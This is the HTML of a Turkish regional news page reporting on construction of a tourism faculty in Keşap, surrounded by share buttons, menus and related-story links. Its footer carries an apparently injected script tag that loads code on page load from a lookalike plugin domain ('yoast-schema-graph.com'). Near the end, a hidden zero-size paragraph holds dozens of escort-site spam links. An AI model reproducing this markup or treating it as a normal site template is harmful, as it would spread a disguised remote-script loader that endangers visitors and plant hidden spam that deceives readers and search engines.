href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Keşap, Turizmin Merkezi Olmaya Hazırlanıyor&url=https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Keşap, Turizmin Merkezi Olmaya Hazırlanıyor</strong></p><p>Keşap Belediye Başkanı Mehmet Emür Keşap Turizm Fakültesi inşaatında incelemelerde bulundu.</p><p>Emür, “Turizm Fakültesi’nin, Keşap’a ve turizm sektörüne önemli hizmetler sunacağına inanıyorum” dedi.</p><p>Keşap’ta üniversite kurulmasının bir zamanlar hayal dahi edilemediğini hatırlatan Emür, “Turizm Fakültesi inşaatının belli bir aşamaya geldiğini gördük. Turizm Fakültesi ihalesi yapılmıştı, yer teslimi yapıldı. Üstlenici firma tarafından hızlı bir şekilde inşaatı başlanıldı. En kısa zamanda tamamlanması için takiplerimiz devam edecek. Burası tamamlandığında Keşap ilçemiz Karadeniz’in en gözde ilçelerinden birisi olacak” diye konuştu.</p><p>Keşap Turizm Fakültesi arazisinde başlatılan çalışmalar kapsamında, Turizm Fakültesi Toplam 22 Dönümlük arazi üzerine kuruluyor. Temel alanı 1500 metrekare üzerine toplam 11 bin metrekare inşaat alanı olacak olan 4 yıllık Keşap Turizm fakülte binası, Bodrum dahil 7 katlı olacak.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="8046" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fkesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fkesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Ke%C5%9Fap%2C+Turizmin+Merkezi+Olmaya+Haz%C4%B1rlan%C4%B1yor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" data-link="https://twitter.com/intent/tweet?text=Ke%C5%9Fap%2C+Turizmin+Merkezi+Olmaya+Haz%C4%B1rlan%C4%B1yor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-eec4ab0e9bc8aa31eb2e0ae0-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/kesap-belediye-baskani-mehmet-emur" rel="tag">Keşap Belediye Başkanı Mehmet Emür</a><a href="https://bursagiresunhavadis.com/etiket/kesap-turizm-fakultesi" rel="tag">Keşap Turizm Fakültesi</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/tarihi-tunel-cevresi-restore-edilerek-modern-goruntuye-kavustu-h35015.html" title="Tarihi tünel çevresi restore edilerek, modern görüntüye kavuştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresundaki-tarihi-tunelin-cevresi-duzenlendi-189x106.webp);"></div><strong>Tarihi tünel çevresi restore edilerek, modern görüntüye kavuştu</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/marmaranin-en-buyuk-yayla-festivali-28-otcu-gocu-festivali-5-6-temmuzda-gerceklesecek-h33515.html" title="Marmara&#8217;nın En Büyük Yayla Festivali 28. Otçu Göçü Festivali 5-6 Temmuz&#8217;da Gerçekleşecek!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/otcu-gocu1-1-176x132.jpg);"></div><strong>Marmara&#8217;nın En Büyük Yayla Festivali 28. Otçu Göçü Festivali 5-6 Temmuz&#8217;da Gerçekleşecek!</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/yildirim-da-giresun-ruzgari-esti-h33402.html" title="Yıldırım da Giresun Rüzgarı Esti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/bursa-giresun-yildirim-etkinlik-alani-3-189x106.jpeg);"></div><strong>Yıldırım da Giresun Rüzgarı Esti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/abdnin-gizli-efendileri-finans-kapitalci-gruplar-ve-amerikan-dis-politikasi-h33382.html" title="ABD’nin Gizli Efendileri: Finans-Kapitalci Gruplar ve Amerikan Dış Politikası"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/ABDnin-Gizli-Efendileri-Finans-Kapitalci-Gruplar-ve-Amerikan-Dis-Politikasi-189x124.jpg);"></div><strong>ABD’nin Gizli Efendileri: Finans-Kapitalci Gruplar ve Amerikan Dış Politikası</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/15-kemenceci-bir-dugunde-sahne-aldi-h32952.html" title="15 Kemençeci Bir Düğünde Sahne Aldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/01/kemenceci-ismail-cebeci-dugun-23-189x126.jpg);"></div><strong>15 Kemençeci Bir Düğünde Sahne Aldı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-federasyonu-otcu-gocu-sponsorlari-ile-kahvaltida-bulustu-h32632.html" title="Bursa Giresun Federasyonu Otçu Göçü Sponsorları İle Kahvaltıda Buluştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/12/bursa-giresun-federasyonu-kahvalti-programi-40-189x126.jpg);"></div><strong>Bursa Giresun Federasyonu Otçu Göçü Sponsorları İle Kahvaltıda Buluştu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-karadenizliler-platformu-kuruldu-h32575.html" title="Bursa Karadenizliler Platformu Kuruldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/12/burkap-bursa-basin-8-180x132.jpeg);"></div><strong>Bursa Karadenizliler Platformu Kuruldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/goksu-travertenleri-ziyaretci-rekoru-kirdi-h32502.html" title="Göksu Travertenleri Ziyaretçi Rekoru Kırdı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/goksu-travertenleri-1-189x106.jpg);"></div><strong>Göksu Travertenleri Ziyaretçi Rekoru Kırdı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/gorelede-bayram-nesesi-etkinligi-duzenlendi-h31970.html" title="Görele&#8217;de &#8220;Bayram Neşesi&#8221; Etkinliği Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/Gorele-Belediyesi-tarafindan1-189x126.jpg);"></div><strong>Görele&#8217;de &#8220;Bayram Neşesi&#8221; Etkinliği Düzenlendi</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunda-mahalli-sanatci-ve-muzisyenler-yurudu-h31955.html" title="Giresun’da mahalli sanatçı ve müzisyenler yürüdü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/Giresunda-mahalli-sanatci-ve-muzisyenler-yurudu…-237x156.jpg);"></div><h4>Giresun’da mahalli sanatçı ve müzisyenler yürüdü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bayram-tatilinde-rekor-ziyaretci-akinina-ugradi-h31952.html" title="Bayram tatilinde rekor ziyaretçi akınına uğradı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/goksu_traverten-3-237x129.jpg);"></div><h4>Bayram tatilinde rekor ziyaretçi akınına uğradı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/aygun-kardeslerden-giresuna-dev-yatirim-h31240.html" title="Aygün Kardeşlerden Giresun’a Dev Yatırım"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/12/Titanic-Otelleri-750x430-1-237x136.jpg);"></div><h4>Aygün Kardeşlerden Giresun’a Dev Yatırım</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ruyam-kina-organizasyon-2024-sezonuna-ozel-fiyatlari-ile-hizmetinizde-h31145.html" title="Rüyam Kına Organizasyon 2024 Sezonuna Özel Fiyatları İle Hizmetinizde"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/12/bursa-ruyam-kina-organizasyon-davet-en-uygun-1-237x155.jpg);"></div><h4>Rüyam Kına Organizasyon 2024 Sezonuna Özel Fiyatları İle Hizmetinizde</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yalovada-giresun-coskusu-h30661.html" title="Yalova’da Giresun Coşkusu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/10/yeni-yalova-giresunlular-dernegi-11-237x158.jpg);"></div><h4>Yalova’da Giresun Coşkusu</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-eec4ab0e9bc8aa31eb2e0ae0-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/karadeniz-cepni-calistay-duzenlendi-h30211.html" title="‘Karadeniz Çepni’ Çalıştay düzenlendi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/07/cepni_calistayi-81x44.jpg);"></div><strong>‘Karadeniz Çepni’ Çalıştay düzenlendi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/agalarin-terzisi-cirak-bulamiyor-h29623.html" title="Ağaların terzisi çırak bulamıyor"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/aglarin-terzisi-giresun-81x46.webp);"></div><strong>Ağaların terzisi çırak bulamıyor</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
